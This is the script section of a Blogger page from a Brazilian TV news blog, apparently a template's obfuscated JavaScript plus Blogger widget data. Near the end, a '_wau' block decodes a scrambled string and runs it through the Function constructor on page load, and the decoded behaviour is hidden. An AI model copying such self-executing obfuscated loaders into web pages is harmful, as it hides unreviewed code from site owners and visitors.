_0x619895=_0x447ff4,_0x14df76=$(this),_0x545aa7=_0x14df76[_0x619895(0x22e)](),_0x55a62a=_0x545aa7[_0x619895(0x1bc)]()['trim']();if(_0x55a62a[_0x619895(0x1af)](_0x619895(0x27b))&&(_0x545aa7=0x0!=(_0x545aa7=tShortcode(_0x545aa7,_0x619895(0x195)))?_0x545aa7:'Table\x20of\x20Contents',_0x14df76['replaceWith'](_0x619895(0x142)+_0x545aa7+_0x619895(0x189)),$(_0x619895(0x20d))[_0x619895(0x167)](function(_0x2babcf){var _0x4d71d2=_0x619895;(_0x2babcf=$(this))['on'](_0x4d71d2(0x125),function(){var _0x50afa1=_0x4d71d2;_0x2babcf['toggleClass'](_0x50afa1(0x137)),$('#tociki')['slideToggle'](0xb4);});}),$('#tociki')[_0x619895(0x1c8)]({'content':_0x619895(0x210),'headings':'h2,h3,h4'}),$(_0x619895(0x2a5))[_0x619895(0x167)](function(_0x53f368){var _0x8a4ca0=_0x619895;(_0x53f368=$(this))[_0x8a4ca0(0x125)](function(){var _0x2b6f80=_0x8a4ca0;return $(_0x2b6f80(0x231))[_0x2b6f80(0x1da)]({'scrollTop':$(_0x53f368['attr']('href'))['offset']()[_0x2b6f80(0x182)]},0x1f4),!0x1;});})),_0x545aa7[_0x619895(0x1c0)]()[_0x619895(0x1af)](_0x619895(0x18d))&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x23b)),(_0x619895(0x180)===_0x545aa7['trim']()||'(ads1)'===_0x545aa7['trim']()||'(ads2)'===_0x545aa7[_0x619895(0x1c0)]())&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x19c)),htmlorder=_0x14df76[_0x619895(0x23e)](),_0x55a62a[_0x619895(0x1af)](_0x619895(0x200))&&(_0x14df76[_0x619895(0x2a2)](_0x619895(0x1a9)),$(_0x619895(0x233))['append']($(_0x619895(0x16c)))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x1c1))){const _0x2e868c=htmlorder[_0x619895(0x173)](_0x619895(0x1c1),'');_0x14df76['replaceWith'](_0x619895(0x130)+_0x2e868c+_0x619895(0x2a1));}_0x55a62a[_0x619895(0x1af)]('(left-sidebar)')&&(htmlorder[_0x619895(0x173)](_0x619895(0x1ff),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x136))),_0x55a62a['match'](_0x619895(0x253))&&(htmlorder['replace']('(right-sidebar)',''),_0x14df76['replaceWith'](_0x619895(0x1f1))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x17f))&&(htmlorder[_0x619895(0x173)](_0x619895(0x17f),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x198)));}),$('.item-post')['each'](function(){var _0x3eb9ca=_0x447ff4,_0x2a1f53=$(this),_0x2f4a02=_0x2a1f53[_0x3eb9ca(0x153)](_0x3eb9ca(0x210)),_0x2d2a6e=_0x2a1f53['find'](_0x3eb9ca(0x240)),_0x269962=_0x2f4a02['html']()[_0x3eb9ca(0x1cd)](/\x3c!-- nextpage --\x3e/i),_0x2fabfb=_0x269962['length'];0x1<_0x2fabfb&&(tata=function(){var _0x1034d1=_0x3eb9ca,_0x4e5d3a=window[_0x1034d1(0x133)][_0x1034d1(0x18b)],_0x572e46=_0x4e5d3a[_0x1034d1(0x1af)](/[?]/g)?'&':'?';komu=new URL(_0x4e5d3a[_0x1034d1(0x173)]('#',_0x572e46)),manu=komu['searchParams']['get'](_0x1034d1(0x124)),index=Number(0x0>manu?0x1:manu||0x1)-0x1,_0x2f4a02[_0x1034d1(0x23e)](_0x269962[index]);var _0x4d9c0d=index+0x1;_0x2d2a6e[_0x1034d1(0x23e)]((0x1<_0x4d9c0d?_0x1034d1(0x288)+(_0x4d9c0d-0x1)+_0x1034d1(0x1c9):'')+'<span\x20class=\x22info\x22>\x20Page\x20'+_0x4d9c0d+_0x1034d1(0x1f2)+_0x2fabfb+_0x1034d1(0x2a1)+(_0x4d9c0d<_0x2fabfb?'<a\x20href=\x22#page='+(_0x4d9c0d+0x1)+_0x1034d1(0x230):'')),_0x2d2a6e[_0x1034d1(0x153)]('.btn')['on'](_0x1034d1(0x125),function(){var _0x168c98=_0x1034d1;$('html,\x20body')[_0x168c98(0x1da)]({'scrollTop':0x0},0x1f4);}),_0x53bc01(),_0x40dd3b();},$(window)['on'](_0x3eb9ca(0x28e),tata),tata());}),_0x40dd3b(),$(_0x447ff4(0x15f))[_0x447ff4(0x167)](function(){var _0x125ae4=_0x447ff4,_0x288474=$(_0x125ae4(0x14d))[_0x125ae4(0x22e)]();$(_0x125ae4(0x28c))['length']&&$(this)[_0x125ae4(0x23e)](_0x125ae4(0x25d)+_0x288474+_0x125ae4(0x178));}),$(_0x447ff4(0x183))[_0x447ff4(0x167)](function(){var _0x40039c=_0x447ff4,_0x11c69f=$(_0x40039c(0x14d))['text']();$(_0x40039c(0x284))['length']&&$(this)[_0x40039c(0x23e)](_0x40039c(0x25d)+_0x11c69f+_0x40039c(0x178));}),$(_0x447ff4(0x286))[_0x447ff4(0x167)](function(){var _0x30707a=_0x447ff4,_0x5a20ae=$(_0x30707a(0x14d))[_0x30707a(0x22e)]();$(this)[_0x30707a(0x23e)](_0x30707a(0x25d)+_0x5a20ae+_0x30707a(0x178));}),$('.share-runs\x20.window-t,\x20.share-wrapper-icons\x20.window-t')['on'](_0x447ff4(0x125),function(){var _0x432c16=_0x447ff4,_0x189784=$(this),_0x16541f=_0x189784[_0x432c16(0x145)](_0x432c16(0x23f)),_0x4a9789=_0x189784[_0x432c16(0x145)](_0x432c16(0x165));_0x189784=_0x189784[_0x432c16(0x145)]('height'),window[_0x432c16(0x1b4)](_0x16541f,_0x432c16(0x216),_0x432c16(0x20a)+_0x4a9789+_0x432c16(0x12c)+_0x189784+_0x432c16(0x1c4)+Math['round'](window[_0x432c16(0x1ea)][_0x432c16(0x165)]/0x2-_0x4a9789/0x2)+',top='+Math[_0x432c16(0x27e)](window['screen'][_0x432c16(0x1e7)]/0x2-_0x189784/0x2))[_0x432c16(0x2a9)]();}),$('.show-hid\x20a,\x20.share-top,\x20.close-check')['on']('click',function(){var _0x9daedf=_0x447ff4;$(_0x9daedf(0x1ec))[_0x9daedf(0x181)](_0x9daedf(0x281));}),$('.sidebar')['each'](function(_0x262650,_0x597e92){var _0x42ef33=_0x447ff4,_0xe865f3=$(this),_0x468e92=_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x287))[_0x42ef33(0x145)](_0x42ef33(0x228));_0x468e92&&(_0x262650=tShortcode(_0x468e92,'title'),_0x597e92=tShortcode(_0x468e92,_0x42ef33(0x1d6)),0x0!=_0x262650&&_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x234))['html'](_0x262650),0x0!=_0x597e92&&_0xe865f3[_0x42ef33(0x153)]('.follow-by-email-caption')[_0x42ef33(0x23e)](_0x597e92));}),$(_0x447ff4(0x17b))[_0x447ff4(0x167)](function(){var _0x2c0e0d=_0x447ff4;$(this)[_0x2c0e0d(0x29a)](_0x2c0e0d(0x275),_0x2c0e0d(0x216));}),$(_0x447ff4(0x184))[_0x447ff4(0x167)](function(){var _0x42bee7=_0x447ff4,_0x158fac=$(this),_0x870673=_0x158fac['text']()['trim'](),_0xf9017b=_0x158fac['attr'](_0x42bee7(0x18b));_0x158fac[_0x42bee7(0x2a2)](_0x42bee7(0x222)+_0x870673+'\x22><a\x20class=\x22bi-'+_0x870673+'\x22\x20href=\x22'+_0xf9017b+_0x42bee7(0x2a4)+_0x870673+_0x42bee7(0x16a)),$(_0x42bee7(0x244))[_0x42bee7(0x22c)]($(_0x42bee7(0x18f))),$(_0x42bee7(0x160))[_0x42bee7(0x22c)]($(_0x42bee7(0x1d5))),$(_0x42bee7(0x12a))[_0x42bee7(0x1cf)](_0x42bee7(0x1a5));}),$(_0x447ff4(0x171))[_0x447ff4(0x167)](function(){var _0x59b88d=_0x447ff4,_0x13af2a=$('a.prev-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b)),_0x1d5269=$('a.next-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b));$(window)[_0x59b88d(0x11f)](_0x59b88d(0x255),function(){var _0x312ce0=_0x59b88d;$(window)[_0x312ce0(0x11f)]('scroll',function(){var _0x35b895=_0x312ce0;$['ajax']({'url':_0x13af2a,'type':_0x35b895(0x1a7),'success':function(_0x2ec171){var _0x2ede44=_0x35b895;_0x2ec171=$(_0x2ec171)[_0x2ede44(0x153)]('.hentry\x20h1.entry-title')[_0x2ede44(0x22e)](),$(_0x2ede44(0x285))[_0x2ede44(0x22e)](_0x2ec171);}}),$['ajax']({'url':_0x1d5269,'type':_0x35b895(0x1a7),'success':function(_0x5b4064){var _0x378c73=_0x35b895;_0x5b4064=$(_0x5b4064)[_0x378c73(0x153)](_0x378c73(0x25c))[_0x378c73(0x22e)](),$('.post-next\x20a\x20.navigation-posts\x20p')[_0x378c73(0x22e)](_0x5b4064);}});});});}),$('.related-runs\x20.widget-title\x20h3')[_0x447ff4(0x167)](function(){var _0x39ed6a=_0x447ff4,_0x10ed77=$(this),_0x248e95=relatedPostsText;''!=_0x248e95&&_0x10ed77[_0x39ed6a(0x22e)](_0x248e95);}),$('.comments-section')[_0x447ff4(0x167)](function(){var _0x35ecf1=_0x447ff4,_0x36542f=$(this),_0x5b2542=commentsSystem,_0x2a8808=_0x35ecf1(0x266)+$(location)[_0x35ecf1(0x29a)]('href')+'\x22\x20data-numposts=\x225\x22></div>',_0x5ad0f6=_0x35ecf1(0x1e8)+_0x5b2542;'blogger'==_0x5b2542?$(this)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]():'disqus'==_0x5b2542?((_0x5b2542=document[_0x35ecf1(0x21a)](_0x35ecf1(0x179)))[_0x35ecf1(0x1db)]=_0x35ecf1(0x149),_0x5b2542['async']=!0x0,_0x5b2542['src']='//'+disqusShortname+'.disqus.com/embed.js',(document[_0x35ecf1(0x26c)](_0x35ecf1(0x23a))[0x0]||document[_0x35ecf1(0x26c)]('body')[0x0])[_0x35ecf1(0x250)](_0x5b2542),$(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x35ecf1(0x199))[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x151)==_0x5b2542?($(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x2a8808)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x19b)==_0x5b2542?$(this)[_0x35ecf1(0x19b)]():$(this)[_0x35ecf1(0x1cf)](_0x35ecf1(0x1f0))[_0x35ecf1(0x1a5)](),$('.avatar-image-container\x20img')['each'](function(){var _0x4289fd=_0x35ecf1,_0x18f881=this[_0x4289fd(0x121)];$(this)[_0x4289fd(0x177)]('src')[_0x4289fd(0x29a)](_0x4289fd(0x121),_0x18f881['replace']('//resources.blogblog.com/img/blank.gif',_0x4289fd(0x196)));});var _0x410aec=$(this)[_0x35ecf1(0x153)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x2fd71c=$(this)[_0x35ecf1(0x153)](_0x35ecf1(0x157));_0x410aec['on'](_0x35ecf1(0x125),function(){var _0x14fd1c=_0x35ecf1;_0x2fd71c[_0x14fd1c(0x1a5)](),$(_0x14fd1c(0x2a3))[_0x14fd1c(0x19b)]();}),_0x2fd71c['on'](_0x35ecf1(0x125),function(){var _0x317a94=_0x35ecf1;_0x2fd71c[_0x317a94(0x19b)](),$(_0x317a94(0x2a3))[_0x317a94(0x1a5)]();});var _0x41d9a1=_0x36542f[_0x35ecf1(0x153)]('.comments\x20.comment-reply'),_0x200893=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x1a0)),_0x409c5f=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x224));_0x41d9a1['on']('click',function(){var _0x3e74fb=_0x35ecf1;_0x200893[_0x3e74fb(0x1a5)](),_0x36542f['addClass']('comment-section-visible'),_0x409c5f['remove']();}),_0x200893['on'](_0x35ecf1(0x125),function(){var _0x8e0385=_0x35ecf1;_0x200893[_0x8e0385(0x19b)]();}),_0x409c5f['on'](_0x35ecf1(0x125),function(){var _0x368459=_0x35ecf1;_0x36542f['addClass']('comment-section-visible'),_0x409c5f[_0x368459(0x19d)](),_0x3c80f8();});}),$(_0x447ff4(0x254))['each'](function(){var _0x5452b8=_0x447ff4,_0x2f654d=$(this);$(window)['one'](_0x5452b8(0x255),function(){var _0x1b4f85=_0x5452b8;_0x2f654d[_0x1b4f85(0x27f)](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img\x20src=\x22$1\x22/>'),_0x2f654d[_0x1b4f85(0x27f)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x1b4f85(0x290));});});}),$(_0x48493c(0x238))[_0x48493c(0x167)](function(){var _0xee5780=_0x48493c,_0x3a2736=$(this),_0x1ae5ab=_0x3a2736[_0xee5780(0x153)](_0xee5780(0x29e))[_0xee5780(0x22e)](),_0x521f6b=_0x3a2736['find']('.cookies-bt');_0x3a2736[_0xee5780(0x14c)]>0x0&&(_0x1ae5ab&&(buttons=tShortcode(_0x1ae5ab,_0xee5780(0x1fe)),days=tShortcode(_0x1ae5ab,_0xee5780(0x13d)),0x0!=buttons&&_0x521f6b[_0xee5780(0x22e)](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0xee5780(0x204)]('cookiesgmag')&&(_0x3a2736['css'](_0xee5780(0x164),_0xee5780(0x1c7)),setTimeout(function(){var _0x191951=_0xee5780;_0x3a2736[_0x191951(0x1cf)](_0x191951(0x22a));},0xa)),$(_0xee5780(0x1a6))['off'](_0xee5780(0x125))['on'](_0xee5780(0x125),function(_0x3a2ad9){var _0x3d933e=_0xee5780;_0x3a2ad9[_0x3d933e(0x262)](),_0x3a2ad9[_0x3d933e(0x126)](),$['cookie'](_0x3d933e(0x223),'1',{'expires':days,'path':'/'}),_0x3a2736[_0x3d933e(0x1c5)](_0x3d933e(0x22a)),setTimeout(function(){var _0x8d448b=_0x3d933e;_0x3a2736[_0x8d448b(0x23d)](_0x8d448b(0x164),_0x8d448b(0x29b));},0x1f4);}),cookieChoices={});}),$(_0x48493c(0x1b8))[_0x48493c(0x167)](function(){var _0x2a0399=_0x48493c,_0x567231=$(this);$(window)['on'](_0x2a0399(0x255),function(){var _0x62732e=_0x2a0399;0x64<=$(this)[_0x62732e(0x28a)]()?_0x567231['fadeIn'](0xfa):_0x567231[_0x62732e(0x11e)](0xfa);}),_0x567231[_0x2a0399(0x125)](function(){var _0x101f2f=_0x2a0399;$(_0x101f2f(0x258))[_0x101f2f(0x1da)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x48493c(0x1ae),_0x48493c(0x24b),_0x48493c(0x1dd),_0x48493c(0x24c),_0x48493c(0x179),'createElement',_0x48493c(0x146),_0x48493c(0x121),_0x48493c(0x12b),'appendChild',_0x48493c(0x23a),_0x48493c(0x26c)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x5876ae=document[_0xf936[0x5]](_0xf936[0x4]);_0x5876ae[_0xf936[0x6]]=!![],_0x5876ae[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x5876ae);}());
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Blogger Default Widget Scripts https://templatestopbest.blogspot.com -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Ufz8S1A5buAgOOa3iw3lak-cCZQ:1769605114619';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7971514339046940133','//www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html','7971514339046940133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7971514339046940133', 'title': 'TV ALVO', 'url': 'https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html', 'canonicalUrl': 'https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html', 'homepageUrl': 'https://www.tvalvo.com/', 'searchUrl': 'https://www.tvalvo.com/search', 'canonicalHomepageUrl': 'https://www.tvalvo.com/', 'blogspotFaviconUrl': 'https://www.tvalvo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TV ALVO - RSS\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7971514339046940133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/8492666861161918146/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7205698522336643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Veja \xbb', 'pageType': 'item', 'postId': '8492666861161918146', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijHTeR-XL_l21nq95W1dL18lgzidwRmDFU8opiiIzljrgXO5C7mWFXB7KHmVIZsMyTWLHedL3VMsWfNE-uE-4LJ2Nv9qTV1eYSEGiL7FJ04lIMrIR2dW2MxbMjItTebfZoQZhijYGzuNay/s72-c/encrenca-redetv.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijHTeR-XL_l21nq95W1dL18lgzidwRmDFU8opiiIzljrgXO5C7mWFXB7KHmVIZsMyTWLHedL3VMsWfNE-uE-4LJ2Nv9qTV1eYSEGiL7FJ04lIMrIR2dW2MxbMjItTebfZoQZhijYGzuNay/s1600/encrenca-redetv.jpg', 'pageName': '\u201cEncrenca\u201d estreia neste domingo (29) na RedeTV!', 'pageTitle': 'TV ALVO: \u201cEncrenca\u201d estreia neste domingo (29) na RedeTV!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u201cEncrenca\u201d estreia neste domingo (29) na RedeTV!', 'description': '      Neste domingo (29) estreia na\xa0 RedeTV !\xa0 o \xa0Encrenca, um programa cheio de humor, loucura e divers\xe3o.   Apresentado por\xa0 Tatola\xa0 Godas...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijHTeR-XL_l21nq95W1dL18lgzidwRmDFU8opiiIzljrgXO5C7mWFXB7KHmVIZsMyTWLHedL3VMsWfNE-uE-4LJ2Nv9qTV1eYSEGiL7FJ04lIMrIR2dW2MxbMjItTebfZoQZhijYGzuNay/s1600/encrenca-redetv.jpg', 'url': 'https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8492666861161918146}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8492666861161918146', 'title': '\u201cEncrenca\u201d estreia neste domingo (29) na RedeTV!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijHTeR-XL_l21nq95W1dL18lgzidwRmDFU8opiiIzljrgXO5C7mWFXB7KHmVIZsMyTWLHedL3VMsWfNE-uE-4LJ2Nv9qTV1eYSEGiL7FJ04lIMrIR2dW2MxbMjItTebfZoQZhijYGzuNay/s1600/encrenca-redetv.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'MAIS RECENTE', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2915691946250326177'}, {'title': 'Postagens Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Ronaldo \xe9 o novo comentarista esportivo da Globo', 'id': 4559455342297776611}, {'title': 'N\xfamero de mortos em Portugal dobra para 12', 'id': 5486307556960622869}, {'title': 'Comer cenoura traz benef\xedcios para toda a sa\xfade, dizem nutricionistas', 'id': 8700923415855586828}, {'title': 'Band n\xe3o renova contrato de Nadja Haddad', 'id': 1496289920921776722}, {'title': 'BOMBA: Fox e Record News podem fazer parceria', 'id': 2047584383578368000}, {'title': 'Conhe\xe7a a passagem da B\xedblia que relata a hist\xf3ria de homens praticando canibalismo', 'id': 3693642245310418525}, {'title': 'A Maior Folha do Mundo ', 'id': 9128593041198811527}]}, {'title': 'TV ALVO (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'main-ads2', 'id': 'AdSense1'}, {'title': 'Sobre Nos', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image150'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'Footer-Function3', 'id': 'LinkList7'}, {'title': '#buttons\x3d(Ok, Aceitar!) #days\x3d(20)', 'type': 'HTML', 'sectionId': 'cookies', 'id': 'HTML12'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ft-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
